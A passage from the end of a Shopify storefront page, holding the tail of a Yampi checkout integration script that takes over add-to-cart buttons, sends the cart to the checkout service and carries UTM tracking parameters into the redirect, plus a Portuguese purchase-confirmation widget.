                        ympSelectors = $('input[name="add"] , button[name=\'add\'], #add-to-cart, .add-to-cart, #AddToCartText ,#AddToCart, .ProductForm__AddToCart');
                        ympSelectors.addClass("ymp_mainBtn ymp_elem_0");
                        ympSelectors.removeAttr("disabled");

                        $('.ymp_mainBtn').on('click', function(event){
                            event.preventDefault();
                            var form = $(this).parents('form[action="/cart/add"]');
                            var xhr = new XMLHttpRequest();
                            xhr.open('POST', '/cart/add.js', true);
                            xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
                            xhr.onreadystatechange = function() {
                                if (this.readyState === XMLHttpRequest.DONE && this.status === 200) {
                                    window.location.href = '/cart?ref=yampi_buy_button'
                                }
                            }

                            xhr.send($(form).serialize());
                        });
                    } else {
                        ympSelectors.removeAttr('disabled');
                    }
                }
            };
            xhttp.open('GET','https://api.dooki.com.br/v2/public/shopify/status?shop=' + window.location.host);
            xhttp.send();
        }
    }

    function fakeClick(event) {
        event.preventDefault();

        showYampiLoader();

        getAjax('/cart.json', function (response) {
            var cartPayload = JSON.parse(response);

            var data = {
                shop: window.location.host,
                cart_payload: cartPayload
            };

            postAjax(cartEndpoint, JSON.stringify(data), function (response) {
                var resp = JSON.parse(response);

                window.location.href = ymp_getUrlWithUtms(resp.checkout_direct_url);
            });
        });
    }

    function yampiClick() {

        showYampiLoader();

        getAjax('/cart.json', function (response) {
            var cartPayload = JSON.parse(response);

            var data = {
                shop: window.location.host,
                cart_payload: cartPayload
            };

            postAjax(cartEndpoint, JSON.stringify(data), function (response) {
                var resp = JSON.parse(response);

                window.location.href = ymp_getUrlWithUtms(resp.checkout_direct_url);
            });
        });
    }

  	function getNewCheckoutURL() {
        getAjax('/cart.json', function (response) {
            var cartPayload = JSON.parse(response);

            var data = {
                shop: window.location.host,
                cart_payload: cartPayload
            };

            postAjax(cartEndpoint, JSON.stringify(data), function (response) {
                var resp = JSON.parse(response);

                postAjax('/cart/clear.js', JSON.stringify({}), function () {
                    window.location.href = ymp_getUrlWithUtms(resp.checkout_direct_url);
                });
            });
        });
    }

    // Verifica se existem botões redirecionando para /a/checkout
    if (window.$ || window.jQuery) {
        var oldLinks = $('a[href="/a/checkout"]').not('.yampi-btn-finalize').addClass('yampi-btn-finalize-single');

        $('.yampi-btn-finalize-single').on('click', function (e) {
            e.preventDefault();

            if (currentPage == 'cart') {
                window.location.href = ymp_getUrlWithUtms(window.yampiCheckoutUrl);
            } else {
                window.location = '/cart';
            }

        });
    }

    function isFacebookBrowser() {
      var ua = navigator.userAgent || navigator.vendor || window.opera;
      return (ua.indexOf("FBAN") > -1) || (ua.indexOf("FBAV") > -1);
    }

    function isAndroid() {
      var ua = navigator.userAgent.toLowerCase();
      return ua.indexOf("android") > -1;
    }

    if (ymp_hasUrlSupport) {
        var ymp_terms = ['utm_source', 'utm_campaign', 'utm_term', 'utm_medium', 'utm_content'],
            ymp_currentUrl = new URL(window.location.href),
            ymp_urlParams = ymp_currentUrl.searchParams;

        ymp_terms.forEach(function(term) {
            if (ymp_urlParams.has(term)) {
                ymp_setUtm(term, ymp_urlParams.get(term));
            }
        });
    }

    function ymp_getUrlWithUtms(url) {
        if (!ymp_hasUrlSupport || !url) {
            return url;
        }

        var currentUrl = new URL(url),
            _ga = ymp_getCookie('_ga'),
            cookiesUtms = ymp_getUtms();

        cookiesUtms.forEach(function(value, key) {
            currentUrl.searchParams.set(key, value);
        });

        if (_ga) {
            currentUrl.searchParams.set('_ga', _ga);
        }

        return currentUrl.href;
    }

    function ymp_setUtm(term, value) {
        var params = ymp_getUtms();

        params.set(term, value);
        ymp_setCookie(ymp_utmCookieName, params.toString(), 30);
    }

    function ymp_getUtms() {
        var currentUtms = ymp_getCookie(ymp_utmCookieName);

        if (currentUtms) {
            return new URLSearchParams(currentUtms);
        }

        return new URLSearchParams();
    }

    function ymp_setCookie(name, value, days) {
        var expires = "";
        if (days) {
            var date = new Date();
            date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
            expires = "; expires=" + date.toUTCString();
        }
        document.cookie = name + "=" + (value || "") + expires + "; path=/";
    }

    function ymp_getCookie(name) {
        var nameEQ = name + "=";
        var ca = document.cookie.split(';');
        for (var i = 0; i < ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0) == ' ') c = c.substring(1, c.length);
            if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length, c.length);
        }
        return null;
    }
</script>

<div id="yampiPurchaseConfirmationWrapper"><div><p class="yampi_purchase_title">✔️ Produto adicionado com sucesso.</p><button type="button" onclick="getNewCheckoutURL()" id="yampiPurchaseConfirmationButton" class="yampi_purchase_confirmation_btn">Finalizar compra</button></div></div>
 
<!-- Não remova. Checkout Yampi. --> 
                <!-- Não remova -->
                

                
                </body>    
</html>